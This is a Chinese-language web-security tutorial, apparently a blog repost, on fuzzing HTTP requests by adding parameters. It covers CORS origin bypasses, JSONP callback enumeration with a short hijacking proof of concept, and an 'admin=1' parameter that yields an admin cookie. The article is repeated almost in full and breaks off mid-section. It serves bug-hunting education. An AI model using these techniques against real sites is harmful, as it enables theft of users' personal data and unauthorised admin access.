议题解读《我的Web应用安全模糊测试之路》
我的Web应用安全模糊测试之路
什么是Web应用中的模糊测试?
Web应用是基于什么进行传输的?HTTP协议。
模糊测试是什么?Payload随机。
Payload放哪里?HTTP请求报文格式是什么?请求行(请求方式 URI HTTP/1.1)、请求头、请求报文主体(POST Data)。
模糊测试秘籍->增(Add) && 删(Del)
被固化的测试思维
我列出一个请求,边看边思考你会怎么测试这个请求呢?
HTTP请求报文(Request):
GET /uc/getInfo HTTP/1.1
Host: gh0st.cn
Origin: http://gh0st.cn
...
HTTP响应主体(Response Content):
{
"id": "1024",
"realName": "yudan",
"mobilePhone": "13888888888",
"cardNo": "111111111111111111"
}
看到这想必你已经知道自己要测试的内容是什么了,一般来讲很多人会先注意Origin这个HTTP请求报文头,看响应的HTTP头:
...
Access-Control-Allow-Origin: http://gh0st.cn
Access-Control-Allow-Crdentials: True
Access-Control-Allow-Methods: OPTION, POST, GET
...
如果我修改Origin的值为http://qianan.cn,返回的也是Access-Control-Allow-Origin: http://qianan.cn,那就代表着这里存在CORS跨域资源共享(任意域)的问题,具体在这里就不多说了参考我之前的一篇文章:http://gh0st.cn/archives/2018-03-22/1
这里也许会有什么匹配之类的验证,一般的两种绕过方法:
1.子域名(http://{domain}.mst.cn/ -> http://gh0st.cn.mst.cn/)
2.域名前缀(http://{a-z}{domain} -> http://agh0st.cn/)
也许到这里部分人的测试已经Over了~那么我还会继续测试下去,如何测?往下看↓
模糊测试之增
增 – 入门
观察响应报文格式:
{
"id": "1024",
"realName": "yudan",
"mobilePhone": "13888888888",
"cardNo": "111111111111111111"
}
这里的格式为JSON格式,那么跟JSON有关的漏洞最先想到的是什么?
没错,JSONP跨域劫持(想科普下?看这里-> http://gh0st.cn/archives/2018-03-22/1)。

JSONP跨域劫持需要具备的条件是回调参数,而这里并没有,没有回调参数,那我就增加一个回调参数,如下是我的一份字典:

使用BurpSuite的Intruder模块,进行枚举测试:
GET /uc/getInfo?callback=mstkey HTTP/1.1
GET /uc/getInfo?cb=mstkey HTTP/1.1
GET /uc/getInfo?jsonp=mstkey HTTP/1.1
...
终于某一条请求得到了我想要的结果:
mstkey({"id":"1024","realname":"yudan","mobilePhone":"13888888888","cardNo":"111111111111111111"})
那在这里我就可以构建PoC了:
script>function mstkey(data){alert(JSON.stringify(data));}script>
script src="http://gh0st.cn/uc/getInfo?callback=mstkey">script>
增 – 进阶
除了上面所说的增加回调参数以外,还可以增加什么呢?


增加的参数和值可以分析网站数据、关联网站数据、整合自用字典与网站字段结合。
响应报文转换:
{
"id": "1024",
"realName": "yudan",
"mobilePhone": "13888888888",
"cardNo": "111111111111111111"
}
转换为HTTP请求参数 键=值 格式:
id=1024
realName=yudan
mobilePhone=13888888888
cardNo=111111111111111111

初次之外还有什么?当然是使用自用字典和如上总结的进行整合:

注意一点,参数都整理好之后,对应的值采用B账号的对应值,因为这样才会有差异,才能进行分析是否存在相关的漏洞,一般加参数会存在越权问题~
增 – 深入
很多小伙伴挖漏洞的时候核心业务挖不动那肯定怼一些边缘业务和一些后台系统了,大多数人应该都遇见过这样的问题,找到了一个后台的地址点进去是管理界面,突然的有js跳转到登录界面去了,但是查看页面代码却能获取到很多的后台接口~
很多人会选择登录爆破、未授权接口使用这些常规操作类型去测试,可能测完就会抛掉了,而我之前测试某项目的时候碰见的就是当我在接口后面加上admin=1的时候响应报文返回了这样的头:
Set-Cookie: xxxxxx=xxxxxxx
给我设置了一个Cookie,我使用这个Cookie直接就进入了后台。

模糊测试之删
在这里有一处实际场景:

其流程是这样的:输入邮箱->点击修改邮箱->发送修改链接到该邮箱->邮箱打开修改链接->成功修改
我的Web应用安全模糊测试之路
什么是Web应用中的模糊测试?
Web应用是基于什么进行传输的?HTTP协议。
模糊测试是什么?Payload随机。
Payload放哪里?HTTP请求报文格式是什么?请求行(请求方式 URI HTTP/1.1)、请求头、请求报文主体(POST Data)。
模糊测试秘籍->增(Add) && 删(Del)
被固化的测试思维
我列出一个请求,边看边思考你会怎么测试这个请求呢?
HTTP请求报文(Request):
GET /uc/getInfo HTTP/1.1
Host: gh0st.cn
Origin: http://gh0st.cn
...
HTTP响应主体(Response Content):
{
"id": "1024",
"realName": "yudan",
"mobilePhone": "13888888888",
"cardNo": "111111111111111111"
}
看到这想必你已经知道自己要测试的内容是什么了,一般来讲很多人会先注意Origin这个HTTP请求报文头,看响应的HTTP头:
...
Access-Control-Allow-Origin: http://gh0st.cn
Access-Control-Allow-Crdentials: True
Access-Control-Allow-Methods: OPTION, POST, GET
...
如果我修改Origin的值为http://qianan.cn,返回的也是Access-Control-Allow-Origin: http://qianan.cn,那就代表着这里存在CORS跨域资源共享(任意域)的问题,具体在这里就不多说了参考我之前的一篇文章:http://gh0st.cn/archives/2018-03-22/1
这里也许会有什么匹配之类的验证,一般的两种绕过方法:
1.子域名(http://{domain}.mst.cn/ -> http://gh0st.cn.mst.cn/)
2.域名前缀(http://{a-z}{domain} -> http://agh0st.cn/)
也许到这里部分人的测试已经Over了~那么我还会继续测试下去,如何测?往下看↓
模糊测试之增
增 – 入门
观察响应报文格式:
{
"id": "1024",
"realName": "yudan",
"mobilePhone": "13888888888",
"cardNo": "111111111111111111"
}
这里的格式为JSON格式,那么跟JSON有关的漏洞最先想到的是什么?
没错,JSONP跨域劫持(想科普下?看这里-> http://gh0st.cn/archives/2018-03-22/1)。

JSONP跨域劫持需要具备的条件是回调参数,而这里并没有,没有回调参数,那我就增加一个回调参数,如下是我的一份字典:

使用BurpSuite的Intruder模块,进行枚举测试:
GET /uc/getInfo?callback=mstkey HTTP/1.1
GET /uc/getInfo?cb=mstkey HTTP/1.1
GET /uc/getInfo?jsonp=mstkey HTTP/1.1
...
终于某一条请求得到了我想要的结果:
mstkey({"id":"1024","realname":"yudan","mobilePhone":"13888888888","cardNo":"111111111111111111"})
那在这里我就可以构建PoC了:
script>function mstkey(data){alert(JSON.stringify(data));}script>
script src="http://gh0st.cn/uc/getInfo?callback=mstkey">script>
增 – 进阶
除了上面所说的增加回调参数以外,还可以增加什么呢?

增加的参数和值可以分析网站数据、关联网站数据、整合自用字典与网站字段结合。
响应报文转换:
{
"id": "1024",
"realName": "yudan",
"mobilePhone": "13888888888",
"cardNo": "111111111111111111"
}
转换为HTTP请求参数 键=值 格式:
id=1024
realName=yudan
mobilePhone=13888888888
cardNo=111111111111111111
初次之外还有什么?当然是使用自用字典和如上总结的进行整合:

注意一点,参数都整理好之后,对应的值采用B账号的对应值,因为这样才会有差异,才能进行分析是否存在相关的漏洞,一般加参数会存在越权问题~ www.wnhack.com
增 – 深入
很多小伙伴挖漏洞的时候核心业务挖不动那肯定怼一些边缘业务和一些后台系统了,大多数人应该都遇见过这样的问题,找到了一个后台的地址点进去是管理界面,突然的有js跳转到登录界面去了,但是查看页面代码却能获取到很多的后台接口~
很多人会选择登录爆破、未授权接口使用这些常规操作类型去测试,可能测完就会抛掉了,而我之前测试某项目的时候碰见的就是当我在接口后面加上admin=1的时候响应报文返回了这样的头:
Set-Cookie: xxxxxx=xxxxxxx
给我设置了一个Cookie,我使用这个Cookie直接就进入了后台。

模糊测试之删
在这里有一处实际场景:

其流程是这样的:输入邮箱->点击修改邮箱->发送修改链接到该邮箱->邮箱打开修改链接->成功修改 copyright 无奈人生
本文来自无奈人生安全网
